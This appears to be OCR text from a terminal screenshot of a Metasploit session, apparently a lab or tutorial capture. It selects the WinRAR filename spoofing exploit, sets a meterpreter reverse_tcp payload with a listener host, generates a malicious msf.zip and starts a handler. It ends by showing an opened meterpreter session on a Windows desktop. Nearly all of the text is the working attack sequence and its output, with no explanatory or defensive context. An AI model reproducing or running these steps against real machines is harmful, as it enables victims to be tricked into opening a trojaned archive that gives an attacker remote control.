 Applications Places Terminal Thu 12:35 PM 1
Terminal
File Edit View Search Terminal Help
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/fileformat/winrar_name_spoofing 2009-09-28 excellent WinRAR Filename Spoofing
msf > use exploit/windows/fileformat/winrar_name_spoofing
msf exploit(winrar_name_spoofing) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(winrar_name_spoofing) > set LHOST 192.168.43.193
LHOST => 192.168.43.193
msf exploit(winrar_name_spoofing) > exploit
[*] Creating 'msf.zip' file...
[+] msf.zip stored at /root/.msf4/local/msf.zip
msf exploit(winrar_name_spoofing) > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.43.193
LHOST => 192.168.43.193
msf exploit(handler) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.43.193:4444
msf exploit(handler) > [*] Sending stage (179267 bytes) to 192.168.43.244
[*] Meterpreter session 1 opened (192.168.43.193:4444 -> 192.168.43.244:49423) at 2018-03-15 12:34:25 +0530
msf exploit(handler) > show sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DESKTOP-REKD6M1\Arjo @ DESKTOP-REKD6M1 192.168.43.193:4444 -> 192.168.43.244:49423 (192.168.43.244)
msf exploit(handler) > sessions -i